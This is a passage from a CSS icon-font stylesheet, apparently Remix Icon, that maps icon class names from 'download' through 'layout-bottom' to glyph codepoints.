.ri-download-fill:before {
    content: "\ec59";
}

.ri-download-line:before {
    content: "\ec5a";
}

.ri-draft-fill:before {
    content: "\ec5b";
}

.ri-draft-line:before {
    content: "\ec5c";
}

.ri-drag-drop-fill:before {
    content: "\ec5d";
}

.ri-drag-drop-line:before {
    content: "\ec5e";
}

.ri-drag-move-2-fill:before {
    content: "\ec5f";
}

.ri-drag-move-2-line:before {
    content: "\ec60";
}

.ri-drag-move-fill:before {
    content: "\ec61";
}

.ri-drag-move-line:before {
    content: "\ec62";
}

.ri-dribbble-fill:before {
    content: "\ec63";
}

.ri-dribbble-line:before {
    content: "\ec64";
}

.ri-drive-fill:before {
    content: "\ec65";
}

.ri-drive-line:before {
    content: "\ec66";
}

.ri-drizzle-fill:before {
    content: "\ec67";
}

.ri-drizzle-line:before {
    content: "\ec68";
}

.ri-drop-fill:before {
    content: "\ec69";
}

.ri-drop-line:before {
    content: "\ec6a";
}

.ri-dropbox-fill:before {
    content: "\ec6b";
}

.ri-dropbox-line:before {
    content: "\ec6c";
}

.ri-dual-sim-1-fill:before {
    content: "\ec6d";
}

.ri-dual-sim-1-line:before {
    content: "\ec6e";
}

.ri-dual-sim-2-fill:before {
    content: "\ec6f";
}

.ri-dual-sim-2-line:before {
    content: "\ec70";
}

.ri-dv-fill:before {
    content: "\ec71";
}

.ri-dv-line:before {
    content: "\ec72";
}

.ri-dvd-fill:before {
    content: "\ec73";
}

.ri-dvd-line:before {
    content: "\ec74";
}

.ri-e-bike-2-fill:before {
    content: "\ec75";
}

.ri-e-bike-2-line:before {
    content: "\ec76";
}

.ri-e-bike-fill:before {
    content: "\ec77";
}

.ri-e-bike-line:before {
    content: "\ec78";
}

.ri-earth-fill:before {
    content: "\ec79";
}

.ri-earth-line:before {
    content: "\ec7a";
}

.ri-earthquake-fill:before {
    content: "\ec7b";
}

.ri-earthquake-line:before {
    content: "\ec7c";
}

.ri-edge-fill:before {
    content: "\ec7d";
}

.ri-edge-line:before {
    content: "\ec7e";
}

.ri-edit-2-fill:before {
    content: "\ec7f";
}

.ri-edit-2-line:before {
    content: "\ec80";
}

.ri-edit-box-fill:before {
    content: "\ec81";
}

.ri-edit-box-line:before {
    content: "\ec82";
}

.ri-edit-circle-fill:before {
    content: "\ec83";
}

.ri-edit-circle-line:before {
    content: "\ec84";
}

.ri-edit-fill:before {
    content: "\ec85";
}

.ri-edit-line:before {
    content: "\ec86";
}

.ri-eject-fill:before {
    content: "\ec87";
}

.ri-eject-line:before {
    content: "\ec88";
}

.ri-emotion-2-fill:before {
    content: "\ec89";
}

.ri-emotion-2-line:before {
    content: "\ec8a";
}

.ri-emotion-fill:before {
    content: "\ec8b";
}

.ri-emotion-happy-fill:before {
    content: "\ec8c";
}

.ri-emotion-happy-line:before {
    content: "\ec8d";
}

.ri-emotion-laugh-fill:before {
    content: "\ec8e";
}

.ri-emotion-laugh-line:before {
    content: "\ec8f";
}

.ri-emotion-line:before {
    content: "\ec90";
}

.ri-emotion-normal-fill:before {
    content: "\ec91";
}

.ri-emotion-normal-line:before {
    content: "\ec92";
}

.ri-emotion-sad-fill:before {
    content: "\ec93";
}

.ri-emotion-sad-line:before {
    content: "\ec94";
}

.ri-emotion-unhappy-fill:before {
    content: "\ec95";
}

.ri-emotion-unhappy-line:before {
    content: "\ec96";
}

.ri-empathize-fill:before {
    content: "\ec97";
}

.ri-empathize-line:before {
    content: "\ec98";
}

.ri-emphasis-cn:before {
    content: "\ec99";
}

.ri-emphasis:before {
    content: "\ec9a";
}

.ri-english-input:before {
    content: "\ec9b";
}

.ri-equalizer-fill:before {
    content: "\ec9c";
}

.ri-equalizer-line:before {
    content: "\ec9d";
}

.ri-eraser-fill:before {
    content: "\ec9e";
}

.ri-eraser-line:before {
    content: "\ec9f";
}

.ri-error-warning-fill:before {
    content: "\eca0";
}

.ri-error-warning-line:before {
    content: "\eca1";
}

.ri-evernote-fill:before {
    content: "\eca2";
}

.ri-evernote-line:before {
    content: "\eca3";
}

.ri-exchange-box-fill:before {
    content: "\eca4";
}

.ri-exchange-box-line:before {
    content: "\eca5";
}

.ri-exchange-cny-fill:before {
    content: "\eca6";
}

.ri-exchange-cny-line:before {
    content: "\eca7";
}

.ri-exchange-dollar-fill:before {
    content: "\eca8";
}

.ri-exchange-dollar-line:before {
    content: "\eca9";
}

.ri-exchange-fill:before {
    content: "\ecaa";
}

.ri-exchange-funds-fill:before {
    content: "\ecab";
}

.ri-exchange-funds-line:before {
    content: "\ecac";
}

.ri-exchange-line:before {
    content: "\ecad";
}

.ri-external-link-fill:before {
    content: "\ecae";
}

.ri-external-link-line:before {
    content: "\ecaf";
}

.ri-eye-2-fill:before {
    content: "\ecb0";
}

.ri-eye-2-line:before {
    content: "\ecb1";
}

.ri-eye-close-fill:before {
    content: "\ecb2";
}

.ri-eye-close-line:before {
    content: "\ecb3";
}

.ri-eye-fill:before {
    content: "\ecb4";
}

.ri-eye-line:before {
    content: "\ecb5";
}

.ri-eye-off-fill:before {
    content: "\ecb6";
}

.ri-eye-off-line:before {
    content: "\ecb7";
}

.ri-facebook-box-fill:before {
    content: "\ecb8";
}

.ri-facebook-box-line:before {
    content: "\ecb9";
}

.ri-facebook-circle-fill:before {
    content: "\ecba";
}

.ri-facebook-circle-line:before {
    content: "\ecbb";
}

.ri-facebook-fill:before {
    content: "\ecbc";
}

.ri-facebook-line:before {
    content: "\ecbd";
}

.ri-fahrenheit-fill:before {
    content: "\ecbe";
}

.ri-fahrenheit-line:before {
    content: "\ecbf";
}

.ri-feedback-fill:before {
    content: "\ecc0";
}

.ri-feedback-line:before {
    content: "\ecc1";
}

.ri-file-2-fill:before {
    content: "\ecc2";
}

.ri-file-2-line:before {
    content: "\ecc3";
}

.ri-file-3-fill:before {
    content: "\ecc4";
}

.ri-file-3-line:before {
    content: "\ecc5";
}

.ri-file-4-fill:before {
    content: "\ecc6";
}

.ri-file-4-line:before {
    content: "\ecc7";
}

.ri-file-add-fill:before {
    content: "\ecc8";
}

.ri-file-add-line:before {
    content: "\ecc9";
}

.ri-file-chart-2-fill:before {
    content: "\ecca";
}

.ri-file-chart-2-line:before {
    content: "\eccb";
}

.ri-file-chart-fill:before {
    content: "\eccc";
}

.ri-file-chart-line:before {
    content: "\eccd";
}

.ri-file-cloud-fill:before {
    content: "\ecce";
}

.ri-file-cloud-line:before {
    content: "\eccf";
}

.ri-file-code-fill:before {
    content: "\ecd0";
}

.ri-file-code-line:before {
    content: "\ecd1";
}

.ri-file-copy-2-fill:before {
    content: "\ecd2";
}

.ri-file-copy-2-line:before {
    content: "\ecd3";
}

.ri-file-copy-fill:before {
    content: "\ecd4";
}

.ri-file-copy-line:before {
    content: "\ecd5";
}

.ri-file-damage-fill:before {
    content: "\ecd6";
}

.ri-file-damage-line:before {
    content: "\ecd7";
}

.ri-file-download-fill:before {
    content: "\ecd8";
}

.ri-file-download-line:before {
    content: "\ecd9";
}

.ri-file-edit-fill:before {
    content: "\ecda";
}

.ri-file-edit-line:before {
    content: "\ecdb";
}

.ri-file-excel-2-fill:before {
    content: "\ecdc";
}

.ri-file-excel-2-line:before {
    content: "\ecdd";
}

.ri-file-excel-fill:before {
    content: "\ecde";
}

.ri-file-excel-line:before {
    content: "\ecdf";
}

.ri-file-fill:before {
    content: "\ece0";
}

.ri-file-forbid-fill:before {
    content: "\ece1";
}

.ri-file-forbid-line:before {
    content: "\ece2";
}

.ri-file-gif-fill:before {
    content: "\ece3";
}

.ri-file-gif-line:before {
    content: "\ece4";
}

.ri-file-history-fill:before {
    content: "\ece5";
}

.ri-file-history-line:before {
    content: "\ece6";
}

.ri-file-hwp-fill:before {
    content: "\ece7";
}

.ri-file-hwp-line:before {
    content: "\ece8";
}

.ri-file-info-fill:before {
    content: "\ece9";
}

.ri-file-info-line:before {
    content: "\ecea";
}

.ri-file-line:before {
    content: "\eceb";
}

.ri-file-list-2-fill:before {
    content: "\ecec";
}

.ri-file-list-2-line:before {
    content: "\eced";
}

.ri-file-list-3-fill:before {
    content: "\ecee";
}

.ri-file-list-3-line:before {
    content: "\ecef";
}

.ri-file-list-fill:before {
    content: "\ecf0";
}

.ri-file-list-line:before {
    content: "\ecf1";
}

.ri-file-lock-fill:before {
    content: "\ecf2";
}

.ri-file-lock-line:before {
    content: "\ecf3";
}

.ri-file-mark-fill:before {
    content: "\ecf4";
}

.ri-file-mark-line:before {
    content: "\ecf5";
}

.ri-file-music-fill:before {
    content: "\ecf6";
}

.ri-file-music-line:before {
    content: "\ecf7";
}

.ri-file-paper-2-fill:before {
    content: "\ecf8";
}

.ri-file-paper-2-line:before {
    content: "\ecf9";
}

.ri-file-paper-fill:before {
    content: "\ecfa";
}

.ri-file-paper-line:before {
    content: "\ecfb";
}

.ri-file-pdf-fill:before {
    content: "\ecfc";
}

.ri-file-pdf-line:before {
    content: "\ecfd";
}

.ri-file-ppt-2-fill:before {
    content: "\ecfe";
}

.ri-file-ppt-2-line:before {
    content: "\ecff";
}

.ri-file-ppt-fill:before {
    content: "\ed00";
}

.ri-file-ppt-line:before {
    content: "\ed01";
}

.ri-file-reduce-fill:before {
    content: "\ed02";
}

.ri-file-reduce-line:before {
    content: "\ed03";
}

.ri-file-search-fill:before {
    content: "\ed04";
}

.ri-file-search-line:before {
    content: "\ed05";
}

.ri-file-settings-fill:before {
    content: "\ed06";
}

.ri-file-settings-line:before {
    content: "\ed07";
}

.ri-file-shield-2-fill:before {
    content: "\ed08";
}

.ri-file-shield-2-line:before {
    content: "\ed09";
}

.ri-file-shield-fill:before {
    content: "\ed0a";
}

.ri-file-shield-line:before {
    content: "\ed0b";
}

.ri-file-shred-fill:before {
    content: "\ed0c";
}

.ri-file-shred-line:before {
    content: "\ed0d";
}

.ri-file-text-fill:before {
    content: "\ed0e";
}

.ri-file-text-line:before {
    content: "\ed0f";
}

.ri-file-transfer-fill:before {
    content: "\ed10";
}

.ri-file-transfer-line:before {
    content: "\ed11";
}

.ri-file-unknow-fill:before {
    content: "\ed12";
}

.ri-file-unknow-line:before {
    content: "\ed13";
}

.ri-file-upload-fill:before {
    content: "\ed14";
}

.ri-file-upload-line:before {
    content: "\ed15";
}

.ri-file-user-fill:before {
    content: "\ed16";
}

.ri-file-user-line:before {
    content: "\ed17";
}

.ri-file-warning-fill:before {
    content: "\ed18";
}

.ri-file-warning-line:before {
    content: "\ed19";
}

.ri-file-word-2-fill:before {
    content: "\ed1a";
}

.ri-file-word-2-line:before {
    content: "\ed1b";
}

.ri-file-word-fill:before {
    content: "\ed1c";
}

.ri-file-word-line:before {
    content: "\ed1d";
}

.ri-file-zip-fill:before {
    content: "\ed1e";
}

.ri-file-zip-line:before {
    content: "\ed1f";
}

.ri-film-fill:before {
    content: "\ed20";
}

.ri-film-line:before {
    content: "\ed21";
}

.ri-filter-2-fill:before {
    content: "\ed22";
}

.ri-filter-2-line:before {
    content: "\ed23";
}

.ri-filter-3-fill:before {
    content: "\ed24";
}

.ri-filter-3-line:before {
    content: "\ed25";
}

.ri-filter-fill:before {
    content: "\ed26";
}

.ri-filter-line:before {
    content: "\ed27";
}

.ri-filter-off-fill:before {
    content: "\ed28";
}

.ri-filter-off-line:before {
    content: "\ed29";
}

.ri-find-replace-fill:before {
    content: "\ed2a";
}

.ri-find-replace-line:before {
    content: "\ed2b";
}

.ri-finder-fill:before {
    content: "\ed2c";
}

.ri-finder-line:before {
    content: "\ed2d";
}

.ri-fingerprint-2-fill:before {
    content: "\ed2e";
}

.ri-fingerprint-2-line:before {
    content: "\ed2f";
}

.ri-fingerprint-fill:before {
    content: "\ed30";
}

.ri-fingerprint-line:before {
    content: "\ed31";
}

.ri-fire-fill:before {
    content: "\ed32";
}

.ri-fire-line:before {
    content: "\ed33";
}

.ri-firefox-fill:before {
    content: "\ed34";
}

.ri-firefox-line:before {
    content: "\ed35";
}

.ri-first-aid-kit-fill:before {
    content: "\ed36";
}

.ri-first-aid-kit-line:before {
    content: "\ed37";
}

.ri-flag-2-fill:before {
    content: "\ed38";
}

.ri-flag-2-line:before {
    content: "\ed39";
}

.ri-flag-fill:before {
    content: "\ed3a";
}

.ri-flag-line:before {
    content: "\ed3b";
}

.ri-flashlight-fill:before {
    content: "\ed3c";
}

.ri-flashlight-line:before {
    content: "\ed3d";
}

.ri-flask-fill:before {
    content: "\ed3e";
}

.ri-flask-line:before {
    content: "\ed3f";
}

.ri-flight-land-fill:before {
    content: "\ed40";
}

.ri-flight-land-line:before {
    content: "\ed41";
}

.ri-flight-takeoff-fill:before {
    content: "\ed42";
}

.ri-flight-takeoff-line:before {
    content: "\ed43";
}

.ri-flood-fill:before {
    content: "\ed44";
}

.ri-flood-line:before {
    content: "\ed45";
}

.ri-flow-chart:before {
    content: "\ed46";
}

.ri-flutter-fill:before {
    content: "\ed47";
}

.ri-flutter-line:before {
    content: "\ed48";
}

.ri-focus-2-fill:before {
    content: "\ed49";
}

.ri-focus-2-line:before {
    content: "\ed4a";
}

.ri-focus-3-fill:before {
    content: "\ed4b";
}

.ri-focus-3-line:before {
    content: "\ed4c";
}

.ri-focus-fill:before {
    content: "\ed4d";
}

.ri-focus-line:before {
    content: "\ed4e";
}

.ri-foggy-fill:before {
    content: "\ed4f";
}

.ri-foggy-line:before {
    content: "\ed50";
}

.ri-folder-2-fill:before {
    content: "\ed51";
}

.ri-folder-2-line:before {
    content: "\ed52";
}

.ri-folder-3-fill:before {
    content: "\ed53";
}

.ri-folder-3-line:before {
    content: "\ed54";
}

.ri-folder-4-fill:before {
    content: "\ed55";
}

.ri-folder-4-line:before {
    content: "\ed56";
}

.ri-folder-5-fill:before {
    content: "\ed57";
}

.ri-folder-5-line:before {
    content: "\ed58";
}

.ri-folder-add-fill:before {
    content: "\ed59";
}

.ri-folder-add-line:before {
    content: "\ed5a";
}

.ri-folder-chart-2-fill:before {
    content: "\ed5b";
}

.ri-folder-chart-2-line:before {
    content: "\ed5c";
}

.ri-folder-chart-fill:before {
    content: "\ed5d";
}

.ri-folder-chart-line:before {
    content: "\ed5e";
}

.ri-folder-download-fill:before {
    content: "\ed5f";
}

.ri-folder-download-line:before {
    content: "\ed60";
}

.ri-folder-fill:before {
    content: "\ed61";
}

.ri-folder-forbid-fill:before {
    content: "\ed62";
}

.ri-folder-forbid-line:before {
    content: "\ed63";
}

.ri-folder-history-fill:before {
    content: "\ed64";
}

.ri-folder-history-line:before {
    content: "\ed65";
}

.ri-folder-info-fill:before {
    content: "\ed66";
}

.ri-folder-info-line:before {
    content: "\ed67";
}

.ri-folder-keyhole-fill:before {
    content: "\ed68";
}

.ri-folder-keyhole-line:before {
    content: "\ed69";
}

.ri-folder-line:before {
    content: "\ed6a";
}

.ri-folder-lock-fill:before {
    content: "\ed6b";
}

.ri-folder-lock-line:before {
    content: "\ed6c";
}

.ri-folder-music-fill:before {
    content: "\ed6d";
}

.ri-folder-music-line:before {
    content: "\ed6e";
}

.ri-folder-open-fill:before {
    content: "\ed6f";
}

.ri-folder-open-line:before {
    content: "\ed70";
}

.ri-folder-received-fill:before {
    content: "\ed71";
}

.ri-folder-received-line:before {
    content: "\ed72";
}

.ri-folder-reduce-fill:before {
    content: "\ed73";
}

.ri-folder-reduce-line:before {
    content: "\ed74";
}

.ri-folder-settings-fill:before {
    content: "\ed75";
}

.ri-folder-settings-line:before {
    content: "\ed76";
}

.ri-folder-shared-fill:before {
    content: "\ed77";
}

.ri-folder-shared-line:before {
    content: "\ed78";
}

.ri-folder-shield-2-fill:before {
    content: "\ed79";
}

.ri-folder-shield-2-line:before {
    content: "\ed7a";
}

.ri-folder-shield-fill:before {
    content: "\ed7b";
}

.ri-folder-shield-line:before {
    content: "\ed7c";
}

.ri-folder-transfer-fill:before {
    content: "\ed7d";
}

.ri-folder-transfer-line:before {
    content: "\ed7e";
}

.ri-folder-unknow-fill:before {
    content: "\ed7f";
}

.ri-folder-unknow-line:before {
    content: "\ed80";
}

.ri-folder-upload-fill:before {
    content: "\ed81";
}

.ri-folder-upload-line:before {
    content: "\ed82";
}

.ri-folder-user-fill:before {
    content: "\ed83";
}

.ri-folder-user-line:before {
    content: "\ed84";
}

.ri-folder-warning-fill:before {
    content: "\ed85";
}

.ri-folder-warning-line:before {
    content: "\ed86";
}

.ri-folder-zip-fill:before {
    content: "\ed87";
}

.ri-folder-zip-line:before {
    content: "\ed88";
}

.ri-folders-fill:before {
    content: "\ed89";
}

.ri-folders-line:before {
    content: "\ed8a";
}

.ri-font-color:before {
    content: "\ed8b";
}

.ri-font-size-2:before {
    content: "\ed8c";
}

.ri-font-size:before {
    content: "\ed8d";
}

.ri-football-fill:before {
    content: "\ed8e";
}

.ri-football-line:before {
    content: "\ed8f";
}

.ri-footprint-fill:before {
    content: "\ed90";
}

.ri-footprint-line:before {
    content: "\ed91";
}

.ri-forbid-2-fill:before {
    content: "\ed92";
}

.ri-forbid-2-line:before {
    content: "\ed93";
}

.ri-forbid-fill:before {
    content: "\ed94";
}

.ri-forbid-line:before {
    content: "\ed95";
}

.ri-format-clear:before {
    content: "\ed96";
}

.ri-fridge-fill:before {
    content: "\ed97";
}

.ri-fridge-line:before {
    content: "\ed98";
}

.ri-fullscreen-exit-fill:before {
    content: "\ed99";
}

.ri-fullscreen-exit-line:before {
    content: "\ed9a";
}

.ri-fullscreen-fill:before {
    content: "\ed9b";
}

.ri-fullscreen-line:before {
    content: "\ed9c";
}

.ri-function-fill:before {
    content: "\ed9d";
}

.ri-function-line:before {
    content: "\ed9e";
}

.ri-functions:before {
    content: "\ed9f";
}

.ri-funds-box-fill:before {
    content: "\eda0";
}

.ri-funds-box-line:before {
    content: "\eda1";
}

.ri-funds-fill:before {
    content: "\eda2";
}

.ri-funds-line:before {
    content: "\eda3";
}

.ri-gallery-fill:before {
    content: "\eda4";
}

.ri-gallery-line:before {
    content: "\eda5";
}

.ri-gallery-upload-fill:before {
    content: "\eda6";
}

.ri-gallery-upload-line:before {
    content: "\eda7";
}

.ri-game-fill:before {
    content: "\eda8";
}

.ri-game-line:before {
    content: "\eda9";
}

.ri-gamepad-fill:before {
    content: "\edaa";
}

.ri-gamepad-line:before {
    content: "\edab";
}

.ri-gas-station-fill:before {
    content: "\edac";
}

.ri-gas-station-line:before {
    content: "\edad";
}

.ri-gatsby-fill:before {
    content: "\edae";
}

.ri-gatsby-line:before {
    content: "\edaf";
}

.ri-genderless-fill:before {
    content: "\edb0";
}

.ri-genderless-line:before {
    content: "\edb1";
}

.ri-ghost-2-fill:before {
    content: "\edb2";
}

.ri-ghost-2-line:before {
    content: "\edb3";
}

.ri-ghost-fill:before {
    content: "\edb4";
}

.ri-ghost-line:before {
    content: "\edb5";
}

.ri-ghost-smile-fill:before {
    content: "\edb6";
}

.ri-ghost-smile-line:before {
    content: "\edb7";
}

.ri-gift-2-fill:before {
    content: "\edb8";
}

.ri-gift-2-line:before {
    content: "\edb9";
}

.ri-gift-fill:before {
    content: "\edba";
}

.ri-gift-line:before {
    content: "\edbb";
}

.ri-git-branch-fill:before {
    content: "\edbc";
}

.ri-git-branch-line:before {
    content: "\edbd";
}

.ri-git-commit-fill:before {
    content: "\edbe";
}

.ri-git-commit-line:before {
    content: "\edbf";
}

.ri-git-merge-fill:before {
    content: "\edc0";
}

.ri-git-merge-line:before {
    content: "\edc1";
}

.ri-git-pull-request-fill:before {
    content: "\edc2";
}

.ri-git-pull-request-line:before {
    content: "\edc3";
}

.ri-git-repository-commits-fill:before {
    content: "\edc4";
}

.ri-git-repository-commits-line:before {
    content: "\edc5";
}

.ri-git-repository-fill:before {
    content: "\edc6";
}

.ri-git-repository-line:before {
    content: "\edc7";
}

.ri-git-repository-private-fill:before {
    content: "\edc8";
}

.ri-git-repository-private-line:before {
    content: "\edc9";
}

.ri-github-fill:before {
    content: "\edca";
}

.ri-github-line:before {
    content: "\edcb";
}

.ri-gitlab-fill:before {
    content: "\edcc";
}

.ri-gitlab-line:before {
    content: "\edcd";
}

.ri-global-fill:before {
    content: "\edce";
}

.ri-global-line:before {
    content: "\edcf";
}

.ri-globe-fill:before {
    content: "\edd0";
}

.ri-globe-line:before {
    content: "\edd1";
}

.ri-goblet-fill:before {
    content: "\edd2";
}

.ri-goblet-line:before {
    content: "\edd3";
}

.ri-google-fill:before {
    content: "\edd4";
}

.ri-google-line:before {
    content: "\edd5";
}

.ri-google-play-fill:before {
    content: "\edd6";
}

.ri-google-play-line:before {
    content: "\edd7";
}

.ri-government-fill:before {
    content: "\edd8";
}

.ri-government-line:before {
    content: "\edd9";
}

.ri-gps-fill:before {
    content: "\edda";
}

.ri-gps-line:before {
    content: "\eddb";
}

.ri-gradienter-fill:before {
    content: "\eddc";
}

.ri-gradienter-line:before {
    content: "\eddd";
}

.ri-grid-fill:before {
    content: "\edde";
}

.ri-grid-line:before {
    content: "\eddf";
}

.ri-group-2-fill:before {
    content: "\ede0";
}

.ri-group-2-line:before {
    content: "\ede1";
}

.ri-group-fill:before {
    content: "\ede2";
}

.ri-group-line:before {
    content: "\ede3";
}

.ri-guide-fill:before {
    content: "\ede4";
}

.ri-guide-line:before {
    content: "\ede5";
}

.ri-h-1:before {
    content: "\ede6";
}

.ri-h-2:before {
    content: "\ede7";
}

.ri-h-3:before {
    content: "\ede8";
}

.ri-h-4:before {
    content: "\ede9";
}

.ri-h-5:before {
    content: "\edea";
}

.ri-h-6:before {
    content: "\edeb";
}

.ri-hail-fill:before {
    content: "\edec";
}

.ri-hail-line:before {
    content: "\eded";
}

.ri-hammer-fill:before {
    content: "\edee";
}

.ri-hammer-line:before {
    content: "\edef";
}

.ri-hand-coin-fill:before {
    content: "\edf0";
}

.ri-hand-coin-line:before {
    content: "\edf1";
}

.ri-hand-heart-fill:before {
    content: "\edf2";
}

.ri-hand-heart-line:before {
    content: "\edf3";
}

.ri-hand-sanitizer-fill:before {
    content: "\edf4";
}

.ri-hand-sanitizer-line:before {
    content: "\edf5";
}

.ri-handbag-fill:before {
    content: "\edf6";
}

.ri-handbag-line:before {
    content: "\edf7";
}

.ri-hard-drive-2-fill:before {
    content: "\edf8";
}

.ri-hard-drive-2-line:before {
    content: "\edf9";
}

.ri-hard-drive-fill:before {
    content: "\edfa";
}

.ri-hard-drive-line:before {
    content: "\edfb";
}

.ri-hashtag:before {
    content: "\edfc";
}

.ri-haze-2-fill:before {
    content: "\edfd";
}

.ri-haze-2-line:before {
    content: "\edfe";
}

.ri-haze-fill:before {
    content: "\edff";
}

.ri-haze-line:before {
    content: "\ee00";
}

.ri-hd-fill:before {
    content: "\ee01";
}

.ri-hd-line:before {
    content: "\ee02";
}

.ri-heading:before {
    content: "\ee03";
}

.ri-headphone-fill:before {
    content: "\ee04";
}

.ri-headphone-line:before {
    content: "\ee05";
}

.ri-health-book-fill:before {
    content: "\ee06";
}

.ri-health-book-line:before {
    content: "\ee07";
}

.ri-heart-2-fill:before {
    content: "\ee08";
}

.ri-heart-2-line:before {
    content: "\ee09";
}

.ri-heart-3-fill:before {
    content: "\ee0a";
}

.ri-heart-3-line:before {
    content: "\ee0b";
}

.ri-heart-add-fill:before {
    content: "\ee0c";
}

.ri-heart-add-line:before {
    content: "\ee0d";
}

.ri-heart-fill:before {
    content: "\ee0e";
}

.ri-heart-line:before {
    content: "\ee0f";
}

.ri-heart-pulse-fill:before {
    content: "\ee10";
}

.ri-heart-pulse-line:before {
    content: "\ee11";
}

.ri-hearts-fill:before {
    content: "\ee12";
}

.ri-hearts-line:before {
    content: "\ee13";
}

.ri-heavy-showers-fill:before {
    content: "\ee14";
}

.ri-heavy-showers-line:before {
    content: "\ee15";
}

.ri-history-fill:before {
    content: "\ee16";
}

.ri-history-line:before {
    content: "\ee17";
}

.ri-home-2-fill:before {
    content: "\ee18";
}

.ri-home-2-line:before {
    content: "\ee19";
}

.ri-home-3-fill:before {
    content: "\ee1a";
}

.ri-home-3-line:before {
    content: "\ee1b";
}

.ri-home-4-fill:before {
    content: "\ee1c";
}

.ri-home-4-line:before {
    content: "\ee1d";
}

.ri-home-5-fill:before {
    content: "\ee1e";
}

.ri-home-5-line:before {
    content: "\ee1f";
}

.ri-home-6-fill:before {
    content: "\ee20";
}

.ri-home-6-line:before {
    content: "\ee21";
}

.ri-home-7-fill:before {
    content: "\ee22";
}

.ri-home-7-line:before {
    content: "\ee23";
}

.ri-home-8-fill:before {
    content: "\ee24";
}

.ri-home-8-line:before {
    content: "\ee25";
}

.ri-home-fill:before {
    content: "\ee26";
}

.ri-home-gear-fill:before {
    content: "\ee27";
}

.ri-home-gear-line:before {
    content: "\ee28";
}

.ri-home-heart-fill:before {
    content: "\ee29";
}

.ri-home-heart-line:before {
    content: "\ee2a";
}

.ri-home-line:before {
    content: "\ee2b";
}

.ri-home-smile-2-fill:before {
    content: "\ee2c";
}

.ri-home-smile-2-line:before {
    content: "\ee2d";
}

.ri-home-smile-fill:before {
    content: "\ee2e";
}

.ri-home-smile-line:before {
    content: "\ee2f";
}

.ri-home-wifi-fill:before {
    content: "\ee30";
}

.ri-home-wifi-line:before {
    content: "\ee31";
}

.ri-honor-of-kings-fill:before {
    content: "\ee32";
}

.ri-honor-of-kings-line:before {
    content: "\ee33";
}

.ri-honour-fill:before {
    content: "\ee34";
}

.ri-honour-line:before {
    content: "\ee35";
}

.ri-hospital-fill:before {
    content: "\ee36";
}

.ri-hospital-line:before {
    content: "\ee37";
}

.ri-hotel-bed-fill:before {
    content: "\ee38";
}

.ri-hotel-bed-line:before {
    content: "\ee39";
}

.ri-hotel-fill:before {
    content: "\ee3a";
}

.ri-hotel-line:before {
    content: "\ee3b";
}

.ri-hotspot-fill:before {
    content: "\ee3c";
}

.ri-hotspot-line:before {
    content: "\ee3d";
}

.ri-hq-fill:before {
    content: "\ee3e";
}

.ri-hq-line:before {
    content: "\ee3f";
}

.ri-html5-fill:before {
    content: "\ee40";
}

.ri-html5-line:before {
    content: "\ee41";
}

.ri-ie-fill:before {
    content: "\ee42";
}

.ri-ie-line:before {
    content: "\ee43";
}

.ri-image-2-fill:before {
    content: "\ee44";
}

.ri-image-2-line:before {
    content: "\ee45";
}

.ri-image-add-fill:before {
    content: "\ee46";
}

.ri-image-add-line:before {
    content: "\ee47";
}

.ri-image-edit-fill:before {
    content: "\ee48";
}

.ri-image-edit-line:before {
    content: "\ee49";
}

.ri-image-fill:before {
    content: "\ee4a";
}

.ri-image-line:before {
    content: "\ee4b";
}

.ri-inbox-archive-fill:before {
    content: "\ee4c";
}

.ri-inbox-archive-line:before {
    content: "\ee4d";
}

.ri-inbox-fill:before {
    content: "\ee4e";
}

.ri-inbox-line:before {
    content: "\ee4f";
}

.ri-inbox-unarchive-fill:before {
    content: "\ee50";
}

.ri-inbox-unarchive-line:before {
    content: "\ee51";
}

.ri-increase-decrease-fill:before {
    content: "\ee52";
}

.ri-increase-decrease-line:before {
    content: "\ee53";
}

.ri-indent-decrease:before {
    content: "\ee54";
}

.ri-indent-increase:before {
    content: "\ee55";
}

.ri-indeterminate-circle-fill:before {
    content: "\ee56";
}

.ri-indeterminate-circle-line:before {
    content: "\ee57";
}

.ri-information-fill:before {
    content: "\ee58";
}

.ri-information-line:before {
    content: "\ee59";
}

.ri-infrared-thermometer-fill:before {
    content: "\ee5a";
}

.ri-infrared-thermometer-line:before {
    content: "\ee5b";
}

.ri-ink-bottle-fill:before {
    content: "\ee5c";
}

.ri-ink-bottle-line:before {
    content: "\ee5d";
}

.ri-input-cursor-move:before {
    content: "\ee5e";
}

.ri-input-method-fill:before {
    content: "\ee5f";
}

.ri-input-method-line:before {
    content: "\ee60";
}

.ri-insert-column-left:before {
    content: "\ee61";
}

.ri-insert-column-right:before {
    content: "\ee62";
}

.ri-insert-row-bottom:before {
    content: "\ee63";
}

.ri-insert-row-top:before {
    content: "\ee64";
}

.ri-instagram-fill:before {
    content: "\ee65";
}

.ri-instagram-line:before {
    content: "\ee66";
}

.ri-install-fill:before {
    content: "\ee67";
}

.ri-install-line:before {
    content: "\ee68";
}

.ri-invision-fill:before {
    content: "\ee69";
}

.ri-invision-line:before {
    content: "\ee6a";
}

.ri-italic:before {
    content: "\ee6b";
}

.ri-kakao-talk-fill:before {
    content: "\ee6c";
}

.ri-kakao-talk-line:before {
    content: "\ee6d";
}

.ri-key-2-fill:before {
    content: "\ee6e";
}

.ri-key-2-line:before {
    content: "\ee6f";
}

.ri-key-fill:before {
    content: "\ee70";
}

.ri-key-line:before {
    content: "\ee71";
}

.ri-keyboard-box-fill:before {
    content: "\ee72";
}

.ri-keyboard-box-line:before {
    content: "\ee73";
}

.ri-keyboard-fill:before {
    content: "\ee74";
}

.ri-keyboard-line:before {
    content: "\ee75";
}

.ri-keynote-fill:before {
    content: "\ee76";
}

.ri-keynote-line:before {
    content: "\ee77";
}

.ri-knife-blood-fill:before {
    content: "\ee78";
}

.ri-knife-blood-line:before {
    content: "\ee79";
}

.ri-knife-fill:before {
    content: "\ee7a";
}

.ri-knife-line:before {
    content: "\ee7b";
}

.ri-landscape-fill:before {
    content: "\ee7c";
}

.ri-landscape-line:before {
    content: "\ee7d";
}

.ri-layout-2-fill:before {
    content: "\ee7e";
}

.ri-layout-2-line:before {
    content: "\ee7f";
}

.ri-layout-3-fill:before {
    content: "\ee80";
}

.ri-layout-3-line:before {
    content: "\ee81";
}

.ri-layout-4-fill:before {
    content: "\ee82";
}

.ri-layout-4-line:before {
    content: "\ee83";
}

.ri-layout-5-fill:before {
    content: "\ee84";
}

.ri-layout-5-line:before {
    content: "\ee85";
}

.ri-layout-6-fill:before {
    content: "\ee86";
}

.ri-layout-6-line:before {
    content: "\ee87";
}

.ri-layout-bottom-2-fill:before {
    content: "\ee88";
}

.ri-layout-bottom-2-line:before {
    content: "\ee89";
}

.ri-layout-bottom-fill:before {
    content: "\ee8a";
}

